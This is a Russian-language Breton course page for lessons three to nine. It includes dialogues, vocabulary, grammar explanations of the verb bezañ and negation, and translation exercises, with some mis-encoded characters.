            <p>Diskouezit din al lamp. Emañ al lamp waran daol. Emañ ar gartenn hag ar skeudenn ouzh ar voger. Pelec’h emañ al levr brezhoneg? Emañ war an daol. Emañ ar c’haier war an daol ivez. Lakait an doug-pluenn war ar c’haier. Kompren a rit? Lenn a ran al lenadenn. Skrivañ a ran war ar c’haier. Emañ ar vaneg war ar bank. Ar vatell ivez. Lakait ar vantell war ar gador, an tog war ar vantell hag ar vaneg war an tog. Lennha skrivañ a ran. Kemerit an alc’houez ha digorit an armel. Butuniñ a rit? Ya. Kemerit ar sigaretenn.</p>
            <p>Troit e brezhoneg</p>
            <p>1. Что вы делаете? - Я читаю бретонскую книгу.<br>
            2. Положите шляпу на шкаф и закройте шкаф. Вы понимаете? - Да я понимаю. Я закрываю шкаф.<br>
            3. Пишите в тетради: “На стене висит картина”.<br>
            4. Вы курите? - Да, я курю. - А Вы? - Я тоже. - Возьмите сигарету и курите.<br>
            5. Я беру ключ и открываю дверь.<br>
            6. Где пальто? - Оно на скамейке. - А где перчатка? Покажите мне перчатку. - Перчатка на французской книге.<br>
            7. Я показываю чернильницу: она на столе. Карандаш, рука и пенал тоже на столе.<br>
            8. Я беру гвоздь и прикладываю гвоздь к стене. (прикладывать в данном случае - lakaat)</p>
            <p><br>
            Словарь третьего урока</p>
            <p>amañ (-mañ) здесь (близко)<br>
            aze (-se) здесь (не очень близко)<br>
            ahont (-hont) там (далеко)<br>
            Aotroù господин<br>
            Itron (Intron) госпожа<br>
            Dimezell барышня<br>
            brav красивый, красивая<br>
            bremañ сейчас<br>
            demat (deiz mat, devezh mat) здравствуй(те)<br>
            den, an den человек<br>
            evit для<br>
            gant с<br>
            heol солнце<br>
            kelenner, ar c’helenner учитель<br>
            kelennerez, ar gelennerez учительница<br>
            mestr-skol, ar mestr-skol учительмладших классов<br>
            mestrez-skol, ar vestrez-skol учительница младших классов<br>
            mor море<br>
            oabl небо<br>
            paotr мальчик, мужчина<br>
            pe какой, который (вопросительное местоимение)<br>
            piv кто<br>
            skol школа<br>
            setu вот<br>
            eta, ‘ta так, итак<br>
            ti, an ti дом<br>
            tomm теплый, теплая</p>
            <p>Примечание:</p>
            <p>Прилагательные в бретонском языке не имеют форм мужского и женского рода и множественного числа.</p>
            <p>Названия цветов</p>
            <p>du черный<br>
            glas синий, голубой, зеленый (для растительной зелени)<br>
            gwenn белый<br>
            gwer зеленый (для искусственных материалов)<br>
            louet серый<br>
            melen желтый<br>
            ruz красный</p>
            <p>Какого цвета...? - голубого, красного, желтого...<br>
            Pe liv eo...? - Glas eo, ruz eo, melen eo...</p>
            <p>Страноведение и язык</p>
            <p>Традиционное бретонское приветствие.<br>
            <br>
            Во всех словарях и учебниках дается приветствие demat (deiz mat, devezh mat), однако в жизни оно употребляется редко. Обычно вместо приветствия бретонец задает какой-нибудь ничего не значащий вопрос, например “Как дела?” (отвечать на это рассказом о том, как у вас идут дела категорически не принято!) или комментирует ваши действия “Что-то сегодня ты припозднился” и т.п. Иногда можно услышать приветствие “Penaos emañ ar bed ganit?” Буквально: “Каков мир у тебя?” На что в старину полагалось отвечать “Gwenn eo ar bed ganin” - “Белый (т. е. хороший) мир у меня”</p>
            <p> </p>
            <p>Ar pevare kentel</p>
            <p>Diviz<br>
            Диалог</p>
            <p>Lan Setu un den ha setu un ti. Piv eo an den?<br>
            Anna An Aotrou Kere eo an den. An den-se a zo mestr-skol.<br>
            Lan Ha petra eo an ti?<br>
            Anna Ur skol eo an ti.<br>
            Lan Setu ‘ta ur mestr-skol hag ur skol.<br>
            Anna Ha bremaс, setu ur paotr. Piv eo ar paotr?<br>
            Lan Yannig eo<br>
            Yannig Demat, aotrou!<br>
            An Ao. Kere Demat, Yannig!<br>
            Yannig Brav eo an amzer, aotrou.<br>
            An Ao. Kere Ya, Yannig, brav eo. Tomm eo an heol ha glas eo ar mor.<br>
            Yannig An oabl ivez a zo glas... Ya, brav eo an amzer/<br>
            Lan Ul levr a zo gant Yannig.<br>
            An Ao. Kere Petra ao al levr-se, Yannig?<br>
            Yannig Ul levr brezhoneg eo.<br>
            An Ao. Kere N’eo ket ul levr gallek?<br>
            Yannig Nann, n’eo ket. Ul levr brezhoneg eo.<br>
            An Ao. Kere Evit Mona eo.</p>
            <p>Примечания<br>
            Некоторые бретонские имена<br>
            Yann, Yannig Иоанн<br>
            Alan, Lan, Alanig Алан<br>
            Mona Мона<br>
            Katell, Katellig Катерина<br>
            Anna, Annaig, Nana Анна<br>
            Mari Мария<br>
            Per, Perig Петр<br>
            Paol, Paolig Павел</p>
            <p>Грамматика</p>
            <p>1. Глагол bezañ “быть”<br>
            Пока мы знакомы только с третьим лицом единственного числа этого глагола. Однако мы уже знаем, что в зависимости от смысловых тонкостей в третьем лице единственного числа мы можем употреблять формы eo и emañ. Мы помним также, что emañ употребляется тогда, когда нам надо сказать о местонахождении, а не о сути предмета, не о каком-то его качестве. По значению оно практически совпадает с английским оборотом there is / there are.<br>
            В остальных случаях употребляется уже знакомая нам форма ео и форма a zo (‘zo). Смысловой разницы между ними нет. Выбор той или иной формы зависит только от порядка слов. Сравните фразы:<br>
            Ar mor a zo glas Море (есть) синее<br>
            Glas eo ar mor Синее (есть) море</p>
            <p>An amzer a zo brav Погода (есть) хорошая<br>
            Brav eo an amzer Хорошая (есть) погода</p>
            <p>Видно, что существительное с артиклем стоит всегда перед a zo или после ео. Схематически это можно представить так:<br>
            Подлежащее + a zo + Второстепенный член предложения.</p>
            <p>Второстепенный член предложения + ео + Подлежащее</p>
            <p>То же относится к вопросительным предложениям:<br>
            Petra a zo amañ? Кто (есть) здесь?<br>
            Piv a zo mesrt-skol? Кто (есть) учитель?<br>
            В данном случае вопрос ставится к подлежащему и употребляется a zo.<br>
            В предложениях:<br>
            Petra eo al levr-mañ? Что это за книга?<br>
            Piv eo Yannig? Кто такой Янник?<br>
            Вопрос ставится не к подлежащему, а к второстепенному члену предложения. Например: Кто такой Янник? Янник (есть) мальчик. Ur paotr eo Yannig.<br>
            Конечно, не бретонцу трудно понять, какая разница между предложениями:<br>
            An aotrou Kere a zo mestr-skol Mesrt-skol eo an aotrou Kere<br>
            Оба они переводятся как “господин Кере - учитель”. Однако в русском языке, в отличие от французского и английского, тоже свободный порядок слов и мы тоже можем сказать “Он учитель” и “Учитель он (а не водитель, не дворник, не продавец)”. По-русски, правда, вторая фраза будет, возможно, звучать более эмоционально (слово “учитель” подчеркивается), но по-бретонски оба предложения звучат нейтрально.<br>
            Упражнения<br>
            №1<br>
            Поставьте вместо точек нужную форму глагола bezañ (eo, a zo, emañ):</p>
            <p>Mona ...brav Brav ... Mona<br>
            Glas ... ar mor At mor ... glas<br>
            Melen ... an heol An heol ... melen<br>
            Piv ... Yanig? Ur paotr ... Yannik<br>
            Petra ... se? Al levr ... se.<br>
            Pe liv ... an daol? Du ... an daol. An daol ... du.<br>
            Petra ... an ti-mañ? Ur skol ... an ti-mañ.<br>
            Pelec’h ... ae skeudenn? Ouzh ar voger ... ar skeudenn.<br>
            Piv ... aze? An Aotrou Kere ... aze.</p>
            <p>№2 Составьте вопросы с помощью таблицы и ответьте на них:</p>
            <p>Petra<br>
            Piv a zo<br>
            eo amañ<br>
            an den-mañ<br>
            war an daol<br>
            mestr-skol<br>
            ruz<br>
            ouzh ar voger<br>
            ar paotr<br>
            an ti-se</p>
            <p>№3 составьте фразы с помощью таблицы, употребив правильную форму глагола.</p>
            <p>ruz<br>
            ar mor<br>
            an amzer<br>
            ar paotr<br>
            ar skol<br>
            melen<br>
            an daol a zo<br>
            eo glas<br>
            brav<br>
            melen<br>
            al levr<br>
            tomm<br>
            an ti-mañ<br>
            aze</p>
            <p><br>
            2. Отрицательная форма.<br>
            Отрицательная форма глагола образуется при помощи двойного отрицания ne (n’) ... : ket:<br>
            ne+ глагол + ket.<br>
            Например:<br>
            N’eo ket tomm an amzer<br>
            N’eo ket du ar vantell<br>
            N’emañ ket ae skedenn ouzh ar voger<br>
            N’emañ ket ar vantell war an daol<br>
            Чаще всего глагол в отрицательной форме стоит в начале предложения.</p>
            <p>Упражнения<br>
            №1<br>
            Поставьте в отрицательную форму и переведите:<br>
            Tomm eo ar mor. Louet eo an armel. Emañ ar vaneg war an armel. Kelenner eo Alan. Brav eo ar paotr-se. Gwenn eo ar folenn. Emañ an tog war an daol.</p>
            <p><br>
            №3 Переведите:<br>
            Тетрадь не белая. Сигарета не на столе. Этот человек не учитель. Этот мальчик не Янник. Это не французская книга. Ручка не на пенале. Школа не красивая.</p>
            <p>3. A zo gant<br>
            Оборот а zo gant (буквально “есть со мной”) соответствует русскому “у меня есть”. Он обозначает не длительное обладание (например, домом, фермой, машиной, капиталом и т.д.), а наличие какого-либо предмета у человека в данный момент. Таким образом Ul levr a zo gant Yannnig означает, что книга у мальчика с собой ( в руках, в сумке и т.п.).</p>
            <p>Упражнение<br>
            Переведите:<br>
            У мальчика пальто, перчатки и шляпа.<br>
            У учителя книга и тетрадь.<br>
            У этого человека сигареты.<br>
            У Моны ручка и бумага<br>
            <br>
            Ar pempvet kentel</p>
            <p>Упражнения<br>
            №1 Преобразуйте фразы:<br>
            1 Glas eo ar mor ha glas eo an oabl ivez.<br>
            2. An ti a zo gwenn.<br>
            3. Yannig a zo ur paotr brav.<br>
            4. Brav eo an amzer.<br>
            5. An daol a zo louet.<br>
            6. Ruz eo al levr.</p>
            <p>№2 Поставьте в отрицательную форму:<br>
            1. Ar vantell a zo du.<br>
            2. Ar prenest eo?<br>
            3. Amañ emañ an nor.<br>
            4. Melen eo an heol.<br>
            5. An aotro u-se a zo mestr-skol.<br>
            6. kelennerez eo an itron-hont.<br>
            7. Ha brav eo an amzer?</p>
            <p>Словарь пятого урока</p>
            <p>aval яблоко<br>
            avel ветер<br>
            bihan маленький<br>
            kalz много<br>
            kenavo до свидания<br>
            da твой, твоя, твоё, твои<br>
            dal возьми<br>
            dre через что-либо, посредством чего-либо<br>
            chañs удача<br>
            dre chañs к счастью<br>
            e, er, en, el в (предлог)<br>
            kêr город, дом, ферма<br>
            er gêr дома<br>
            ebet никакой<br>
            glav дождь<br>
            Iwerzhon Ирландия<br>
            labour робота<br>
            labouradeg завод<br>
            ma! Хорошо!<br>
            mab сын<br>
            mamm мать<br>
            mat хорошо<br>
            merc’h, ar verc’h дочь<br>
            micher ремесло, профессия<br>
            micherour ремесленник, кустарь, рабочий<br>
            micherourez, ar vicherourez работница<br>
            pell далеко<br>
            pesk рыба<br>
            pesketour рыбак<br>
            porzh двор, порт<br>
            siwazh увы, к сожалению<br>
            tad отец<br>
            tamm, сущ. кусок, нареч. Немного<br>
            tammig, un tammig немножко<br>
            trugarez спасибо</p>
            <p> </p>
            <p>Diviz<br>
            Диалог</p>
            <p>Lan Setu Mona. Merc’h ar mestr-skol eo. Ur verc’h vrav eo Mona.<br>
            Anna E porzh ar skol emañ: ur skol vihan eo skol an aotrou Kere.<br>
            Lan Yannig ivez a zo e porzh ar skol. Ur paotr brav eo Yannig. Mab ur pesketour eo.<br>
            Anna Ya, pesketour eo tad Yannig. Ha micherourez eo mamm Yannig.<br>
            Mona Pelec’h emaс da dad, Yannig?<br>
            Yannig Er mor emañ.<br>
            Mona E pelec’h, er mor?<br>
            Yannig E mor Iwerzhon.<br>
            Mona E mor Iwerzhon? Pell eo! Dre chañs eo brav an amzer.<br>
            Yannig Ya, dre chañs eo brav. N’eus ket avel.<br>
            Mona O, un tammig avel a zo.<br>
            Yannig Ma, n’eus ket kalz. Ha n’eus ket glav.<br>
            Mona Ha da vamm, pelec’h emañ?<br>
            Yannig El labouradeg emañ. Kalz labour a zo. Ya: el labouradeg emañ mammig, n’emañ ket er gêr, siwazh!<br>
            Lan Un aval ruz a zo gant Mona. N’eus aval ebet gant Yannig.<br>
            Anna Hag ur verc’hig vat eo Mona.<br>
            Mona Dal, setu un aval.<br>
            Yannig O, trugarez.<br>
            Mona Kenavo, Yannig!</p>
            <p>Грамматика</p>
            <p>1. Мы уже знаем три формы 3-го лица единственного числа глагола bezañ: emañ, eo, a zo. Теперь мы познакомимся еще с одной формой этого глагола: eus.<br>
            Мы помним, что в отрицательном предложении форма a zo не употребляется. Для того, чтобы ответить отрицательно на вопрос, в котором содержится форма a zo между отрицательными частицами ne ... ket ставиться a zo, например:<br>
            Ul levr galleg a zo? Французская книга здесь есть?<br>
            N’eus ket. Нет.<br>
            Примечание: в данной фразе a zo по смыслу не тождественно ео, оно приближается к emañ. Сравните:<br>
            Ul levr gallek eo? Это (есть) французская книга.<br>
            Nann, n’eo ket. Нет (не есть).</p>
            <p>2 “Родительный падеж”<br>
            То, что в русском языке выражается родительным падежом, в бретонском выражается конструкцией<br>
            существительное + артикль + существительное</p>
            <p>Например:</p>
            <p>merc’h ar mestr-skol дочь учителя<br>
            porzh ar skol двор школы<br>
            mab ur pesketour сын рыбака<br>
            tad Yannig отец Янника</p>
            <p>Упражнения на дом.<br>
            №1<br>
            Составьте вопросы с помощью таблицы и ответьте на них:</p>
            <p>pelec’h<br>
            piv<br>
            petra emañ<br>
            a zo<br>
            eo Yannig<br>
            amañ<br>
            aze<br>
            gant Mona<br>
            er gêr<br>
            ar paotrig<br>
            tad Yannig<br>
            mamm Mona<br>
            e porzh ar skol</p>
            <p>№2<br>
            Переведите:<br>
            1. Кто такой г-н Кере? - Он учитель.<br>
            2. Мать Моны дома? - Нет, ее нет дома.<br>
            3. Мальчик не маленький? - Нет, не маленький.<br>
            4. Пальто синее? - Нет.<br>
            5. У мальчика бретонская книга, а у учителя - сигарета.<br>
            6. Перчатка не красная? - Нет, она не красные, она белые.<br>
            7. Где отец мальчика? - Он во дворе школы.<br>
            8. У дочери учителя маленькое яблоко.<br>
            9. Где находится школа?<br>
            10. Школа красивая.<br>
            11. Дверь находится здесь? - Здесь нет двери, это картина.<br>
            12. Погода хороша, нет ветра, нет дождя, есть солнце, море синее и небо тоже синее<br>
            13. У мамы много работы? - Да, она учительница, у нее много работы.<br>
            14. У Моны нет никакой книги.</p>
            <p> </p>
            <p>Ar c’hwec’hvet kentel</p>
            <p>Устные упражнения:<br>
            №1 Переведите фразу двумя или более способами:<br>
            1. Море синее.<br>
            2. Бумага и тетрадь белые .<br>
            3. Мона - красивая девочка.<br>
            4. Погода теплая.<br>
            5. Книга мальчика на столе<br>
            6. Чернила черные.<br>
            7. Рыбак в море.<br>
            8. Книга желтая<br>
            9. Эта барышня - учительница.<br>
            10. Школьный двор маленький.</p>
            <p>№2 Ответьте отрицательно на вопрос<br>
            1. Melen eo ar mor?<br>
            2. Al levr a zo gant an Itron?<br>
            3. Evit ar pesketour eo al levr-mañ?<br>
            4. Micherour eo tad Yannig?<br>
            5. Er gêr emañ mamm ar paotr?<br>
            6. Ur pesk a zo gant Mona?<br>
            7. Mab ar mestr-skol eo Yannig?<br>
            8. E porzh ar skol emañ mamm Mona?<br>
            9. Un aval melen a zo gant Yannig?<br>
            10. Evit Yannig eo al levr?</p>
            <p>№3 Вместо точек поставьте нужную форму глагола bezañ (eo, azo, emañ, eus).<br>
            1. Levr Yannig .... ruz.<br>
            2. Ul levr galleg ...<br>
            3. Pelec’h ... mamm Yannig?<br>
            4. N’... ket ul levr brezhoneg.<br>
            5. El labouradeg ... tad ar paotr.<br>
            6. ... ar c’helenner e porzh ar skol.<br>
            7. Pe liv ... an heol?<br>
            8. N’ ... ket an tok war ar gador.<br>
            9. Pell ... an ti.<br>
            10. Dor an ti ... glas.<br>
            11. N’ .... kaier ebet gant ar paotr.<br>
            12. Ur vantell louet ... se.<br>
            13. Maneg an dimezell ... amañ.<br>
            14. Piv ... an den-se?<br>
            15. Bihan ... porzh ar skol.</p>
            <p> </p>
            <p>Текст<br>
            Смотри Хрестоматию:<br>
            Ar podig pri</p>
            <p>(Dastumet gant Yann Fañch Kemener)</p>
            <p>Новые слова и выражения:</p>
            <p>me (a)m eus у меня есть. В отличие от известной нам конструкции a zo gant означает постоянное владение чем-либо.<br>
            pri грязь, глина<br>
            peseurt (pe + seurt) какой<br>
            u, ui, vi яйцо<br>
            yar курица<br>
            toupenn хохол<br>
            lein верх, макушка<br>
            he fenn на ее голове<br>
            kement ha... такой (такая, такое) же как ...<br>
            tour башня<br>
            Rostren название города в Нижней Бретани.</p>
            <p>Вопросы к тексту<br>
            1. Pe liv eo ar podig?<br>
            2. Piv a zo gwenn?<br>
            3. Petra a zo melen vi (u)?<br>
            4. Gant piv emañ un doupennig?</p>
            <p>Задания:</p>
            <p>1. Переведите текст.<br>
            2. Подготовьте выразительное чтение по ролям.<br>
            <br>
            Словарь шестого урока</p>
            <p>aes легко<br>
            all другой, -ая, -ое, -ие<br>
            anat ясно, понятно<br>
            berr короткий, - ая, - ое, -ие<br>
            bras большой, - ая, - ое, -ие<br>
            buhez, ar vuhez жизнь<br>
            kentel, ar gentel урок<br>
            da для (выражает значение дательного падежа)<br>
            dec’h вчера<br>
            deiz день<br>
            deskiñ учить<br>
            eus из<br>
            evel как<br>
            fall плохой<br>
            goude после<br>
            gwir 1. сущ. правда<br>
            2. прил. Правильный, - ая, - ое, -ие<br>
            hepken только<br>
            hir длинный- ая, - ое, -ие<br>
            hiziv сегодня<br>
            c’hoazh еще<br>
            marteze может быть<br>
            met но<br>
            neuze тогда (может также означать: итак, и вот, и т. п.)<br>
            pe или<br>
            pegoulz когда<br>
            selaou послушай!<br>
            sur точно<br>
            -tre очень (усилительная частица)<br>
            unan один<br>
            warc’hoazh<br>
            a-benn (w)arc’hoazh завтра<br>
            назавтра</p>
            <p> </p>
            <p>Ar seizhvet kentel</p>
            <p>Упражнение на повторение<br>
            Вместо точек поставьте нужную форму глагола bezañ (eo, azo, emañ, eus).<br>
            1. Pe liv ... ar yar?<br>
            2. Aval Yannig .... melen.<br>
            3. Ul levr brezhoneg ...<br>
            4. Un tog du ... gant mamm ar paotr.<br>
            5. Pelec’h ... Yannig ha Mona?<br>
            6. N’... ket un dimezell, un itron ...<br>
            7. An ti ... gwenn, ha prenestr an ti ... bras.<br>
            8. N’... ket ar c’helenner e porzh ar skol.<br>
            9. Aze ... ar paotr, e porzh ar skol ...<br>
            10. Piv ... an den-mañ? An den-mañ ... micherour.<br>
            11. N’ ... ket ar vaneg war ar gador.<br>
            12. Mat ... an aval? N’... ket mat.<br>
            13. Melen ... an heol, glas ... ar mor. An oabl ... glas ivez.<br>
            14. Mamm Yannig ... er gêr hiziv.<br>
            15. Dor an ti ... glas. N’... ket du dor an ti.<br>
            16. N’ .... kaier ebet gant ar paotr. Ur pod-liv hag ur c’hreion ... gant ar paotr.<br>
            17. Ur vantell louet hag un tog du ... gant an aotrou.<br>
            18. Piv ... aze? Me .. aze. Piv ...? Me ...<br>
            19. Pelec’h ... tad ha mamm Katell?<br>
            20. Bihan ... porzh ar skol. N’ ... ket bras.</p>
            <p><br>
            Грамматика<br>
            Глагол bezañ, 3е лицо единственного числа. Настоящее, будущее, прошедшее.</p>
            <p>Da dad a zo er gêr hiziv Твой отец сегодня (есть) дома<br>
            Da dad a oa er gêr dec’h Твой отец вчера был дома<br>
            Da dad a vo er gêr warc’hoazh Твой отец завтра будет дома.</p>
            <p>Глгольные частицы а, е.</p>
            <p>Частица а следует за подлежащим. Частица е - за любым другим членом предложения. (сравните с употреблением уже знакомых нам a zo и ео) Обе частицы предваряют глагол точно также, как артикль предваряет существительное.<br>
            Примеры:</p>
            <p>Tad Mona a zo er gêr.<br>
            Tad Yannig a oa er mor.<br>
            Brav eo an amzer.<br>
            Dec’h e oa brav an amzer.<br>
            Warc’hoaz e vo brav an amzer.</p>
            <p>В отрицательной форме глагольные частицы отсутствуют:</p>
            <p>Ne oa ket<br>
            Ne vo ket.</p>
            <p>Вспомните, что форма а zo никогда не ставится после отрицания.</p>
            <p>Лица глагола</p>
            <p>Мы уже видели, что â áðåòîíñêîé ôðàçå, при наличие известных нам форм глагола (есть и другие, при наличие которых это правило не действует) глагол не согласуется с подлежащим в числе. Также он не согласуется с ним и в лице например:<br>
            Me a vo pesketour<br>
            Te a vo pesketour<br>
            Yannig a vo pesketour<br>
            Pesketour e vo Yannig.</p>
            <p>Запомните также, что если в роли подлежащего выступает личное местоимение (я, ты, он, она и т. п.), оно всегда стоит в начале фразы.</p>
            <p>Diviz<br>
            Диалог</p>
            <p>Mona Ohe, Yannig!<br>
            Yannig Petra ‘zo?<br>
            Mona Mat e oa an aval?<br>
            Yannig Mat e oa, mat-tre. Unan all a zo c’hoazh?<br>
            Mona Nann, siwazh, n’eus ket: met warc’hoazh e vo.<br>
            Yannig Warc’hoazh, warc’hoazh... Hag ur gentel a zo ivez da zeskiс a-benn arc’hoaz?<br>
            Mona Ya, ur gentel verr.<br>
            Yannig Ur gentel verr. Unan hir eo, me ‘zo sur.<br>
            Mona Nann, n’eo ket: ur gentel verr eo, hag unan aes. Selaou, Yannig: er gкr emaс da dad hiziv?<br>
            Yannig Hiziv? Nann, N’emaс ket, anat eo: e mor Iwerzhon e oa dec’h!<br>
            Mona Pegoulz e vo er gкr neuze?<br>
            Yannig Warc’hoazh e vo, marteze, pe an deiz goude warc’hoazh.<br>
            Mona O, an deiz goude warc’hoazh hepken!<br>
            Yannig Ya. Da dad, Mona, a oa er gкr dec’h, a zo er gкr hiziv, hag a vo er gкr warc’hozh.<br>
            Mona N’eo ket gwir: dec’h e oa tadig er skol ha warc’hoazh e vo er skol ivez: hiziv hepken emaс er gкr.<br>
            Yannig Hag amzer fall a oa dec’h da vont eus ar skol d’ar gêr?<br>
            Mona Nann, ne oa ket.<br>
            Yannig Hag avel vras a vo warc’hoazh da vont eus skol d’ar gêr?<br>
            Mona Nann ne vo ket.<br>
            Yannig Neuze...<br>
            Mona Ya, n’eo ket aes buhez ar pesketour. Met, selaou ‘ta: te ivez a vo pesketour, evel da dad?<br>
            Yannig Ya, me ivez a vo pesketour.</p>
            <p>Домашнее задание:<br>
            Переведите:<br>
            1. Сегодня хорошая погода, и вчера была хорошая погода. А завтра будет плохая погода.<br>
            2. Завтра будет урок бретонского (букв. бретонский урок)<br>
            3. Вчера у меня (при мне) была французская книга. Сегодня у меня нет никакой книги.<br>
            4. Какого цвета будет дом? Дом будет белый.<br>
            5. Я стану учителем, а ты станешь рабочим.<br>
            6. Вчера был дождь? Вчера было солнце и ветер, а дождя не было.<br>
            7. Завтра я буду дома, а послезавтра я буду в школе.<br>
            8. Вчера был короткий и трудный урок, а сегодня урок длинный и легкий.<br>
            9. Сегодня у мальчика красное яблоко, я вчера у него было зеленое яблоко.<br>
            10. Какого цвета было вчера небо? Небо было синее.</p>
            <p>Сочинение.<br>
            У вас уже богатый словарный запас. Вы знаете много способов построения фразы и уже три времени. Самое время написать сочинение на самую нейтральную тему: о погоде. Напишите, какая погода была вчера, какая будет сегодня, и какая ожидается назавтра.<br>
            Слова, которые могут вам понадобиться:<br>
            glav, avel, erc’h (снег), " en (холодный, холодно), tomm, fall, mat, brav, heol, koumoul (облака).<br>
            Можно также указать, какого цвета было солнце, какого - небо, и т. п. Для красоты стиля, можете сказать и о том, чего не было (например, снег был, а дождя не было). И помните: порядочный бретонский писатель не станет все предложения начинать с одного и того же (только с подлежащего или обстоятельства времени).<br>
            Дерзайте!<br>
            <br>
            An eizhvet kentel</p>
            <p>Упражнения.<br>
            №1 Замените hiziv на, dec&rsquo h или warc&rsquo hoazh изменив, соответственно, форму глагола<br>
            Hiziv<br>
            №2 Вместо точек вставьте нужную форму глагола:<br>
            1. E porzh ar skol ... Yannig ha Mona warc&rsquo hoazh.<br>
            2. Ur gentel ... hiziv.<br>
            3. Dec&rsquo h ... ar pesketour e mor Iwerzhon<br>
            4. N&rsquo ... ket an tad er g&ecirc r hiziv. Dec&rsquo h ... er g&ecirc r<br>
            5. Glas ... an ti brema&ntilde , met warc&rsquo hoazh ... melen.<br>
            6. Dec&rsquo h ... brav an amzer.<br>
            7. Tomm ... an anzer warc&rsquo hoazh.<br>
            8. An amzer ... fall hiziv.<br>
            9. Pelec&rsquo h ... ar paotr warc&rsquo hoazh? Er skol ...<br>
            10. Ne .... den ebet en ti.<br>
            11. Ne ... levr ebet ganin warc&rsquo hoazh.<br>
            12. .... mamm ar paotr el labouradeg hiziv.</p>
            <p>№3 Закончите фразы.<br>
            1. Pe liv ....<br>
            2. Ema&ntilde ...<br>
            3. N&rsquo eus ket ...<br>
            4. Dec&rsquo h ...<br>
            5. El labouradeg...<br>
            6. Er g&ecirc r...<br>
            7. Petra ...<br>
            8. Gwenn...<br>
            9. N&rsquo ema&ntilde ket...<br>
            10. Ne vo ket...<br>
            11. Prenest an ti...<br>
            12. E porzh ar skol<br>
            13. Warc&rsquo hoazh...<br>
            14. Ne oa ket...<br>
            15. Ul levr galleg...<br>
            16. Ur gador hag un daol ...</p>
            <p>№3</p>
            <p><br>
            Расскажите о том, какая погода была вчера, сегодня, и будет завтра.</p>
            <p>Грамматика</p>
            <p>Для того, чтобы не запутаться в многочисленных формах глагола &ldquo быть&rdquo (3е лицо единственного числа), их можно свести в таблицу, естественно, далеко не полную, ведь мы знаем только малую часть того, что может выразить бретонский глагол.</p>
            <p><br>
            прошедшее настоящее будущее<br>
            В начале предложения *** ema&ntilde ***<br>
            После подлежащего a oa a zo a vo<br>
            После второстепенного члена предложения e oa еma&ntilde ,<br>
            eo e vo<br>
            В отрицательной форме ne oa ket n&rsquo eus ket<br>
            n&rsquo ema&ntilde ket ne vo ket</p>
            <p><br>
            Текст (см. хрестоматию)</p>
            <p>Al logodenn<br>
            Yann- Fa&ntilde ch Kemener</p>
            <p><br>
            Новые слова и выражения:</p>
            <p>eur час<br>
            kreisteiz (kreiz середина + deiz) полдень<br>
            lar, lavar говорит<br>
            logodenn (f) мышь<br>
            &lsquo ba&rsquo r = er<br>
            Chapel Nevez название города<br>
            chapel часовня<br>
            nevez новый, -ая, -ое, -ые<br>
            oc&rsquo h ober делая что-либо<br>
            dantelez кружево</p>
            <p>Словарь восьмого урока</p>
            <p><br>
            a из<br>
            a-dreсv за, сзади<br>
            aet причастия глагола &ldquo идти&rdquo<br>
            anv имя<br>
            a-raok впереди, перед<br>
            bugel, ur bugel ребенок<br>
            karr повозка, машина<br>
            karr-boutin автобус<br>
            boutin обычный, общественный, общий<br>
            Kemper Кемпер (главный город Корнуайской области)<br>
            deus приди<br>
            deuit придите<br>
            deut причастие от глагола dont &ldquo прийти&rdquo<br>
            dija уже<br>
            e его<br>
            e-kichen возле<br>
            erru причастие от глагола erruout &ldquo прийти&rdquo<br>
            ezhomm надобность<br>
            Faсch Франсуа<br>
            fur умный, послушный<br>
            giz привычка, обычай<br>
            gortoz ждать<br>
            gwelout смотреть<br>
            hegarat радушный, приятный (о человеке)<br>
            yaouank молодой, - ая, - ое, - ие<br>
            lec&rsquo h место<br>
            mont идти<br>
            mous юнга<br>
            mui больше (отрицательная частица)<br>
            paour бедный<br>
            plasenn, ar blasenn площадь<br>
            pourmen гулять<br>
            plijet довольный<br>
            re слишком<br>
            respont ответить<br>
            skuizh уставший, - ая, - ое, - ие<br>
            sot глупый, сумасшедший<br>
            trouz шум<br>
            na! Восклицательная частица</p>
            <p>Домашнее задание</p>
            <p>№! Вспомните, какие глаголы в повелительном наклонении вы знаете, и как образуются формы повелительного наклонения.</p>
            <p>Переведите:</p>
            <p>1. Пишите в тетради<br>
            2. Придите в Кемпер.<br>
            3. Читайте бретонскую книгу.<br>
            4. Приди в дом.<br>
            5. Положи тетрадь на стул.<br>
            6. Откройте дверь дома.<br>
            7. Курите сигарету.</p>
            <p>Вместо точек вставьте указанное прилагательное, не забывая про мутацию</p>
            <p>1. Amzer ... a zo hiziv. (brav)<br>
            2. Ur vamm ... eo mamm Yannig (mat)<br>
            3. Ur skol ... eo ar skol-ma&ntilde . (bihan)<br>
            4. Ur blasenn ... eo ar blasenn-ma&ntilde (bras)<br>
            5. Ur bugel ... eo Yannig. (brav)<br>
            6. Ur gentel ... eo. (berr)</p>
            <p>An navet kentel</p>
            <p>Упражнения.<br>
            №1 Закончите фразу:<br>
            1. Digorit....<br>
            2. Du...<br>
            3. Ema&ntilde ...<br>
            4. Dec&rsquo h...<br>
            5. E porzh an ti...<br>
            6. N&rsquo eus...<br>
            7. Diskouez din..<br>
            8. Aze...<br>
            9. Ar prenest hag an nor<br>
            10. Kemer a ran</p>
            <p><br>
            Переведите:</p>
            <p>1. Мышь серая и маленькая. (2 способа)<br>
            2. Ребенок с отцом (находится) в Кемпере.<br>
            3. Бедный мальчик устал. (2 способа)<br>
            4. Вчера у учителя было много работы.<br>
            5. Урок короткий. (2 способа)<br>
            6. Завтра мать мальчика будет дома.<br>
            7. Где курица? Курица во дворе.<br>
            8. Господин Кере молодой. (2 способа)<br>
            9. Погода хорошая? Нет, холодно и дождь идет.</p>
            <p><br>
            Грамматика</p>
            <p>Мы уже знаем, что в случае, когда подлежащее (выраженное существительным, местоимением или иной частью речи) стоит в начале фразы, глагол стоит в форме третьего лица единственного числе, не согласуясь с подлежащим ни в числе ни в лице. Такой аналитический способ построения фразы мы будем условно называть &ldquo спряжение глагола с подлежащим&rdquo . Для удобства можно представить это спряжение в виде таблицы:</p>
            <p>число лицо настоящее прошедшее будущее<br>
            ед. 1 me a zo me a oa me a vo<br>
            ед. 2 te a zo te a oa te a vo<br>
            ед. 3 e&ntilde , hi a zo e&ntilde , hi a oa e&ntilde , hi a vo<br>
            мн. 1 ni a zo ni a oa ni a vo<br>
            мн 2 c&rsquo hwi a zo c&rsquo hwi a oa c&rsquo hwi a vo<br>
            мн 3 int a zo int a oa int a vo</p>
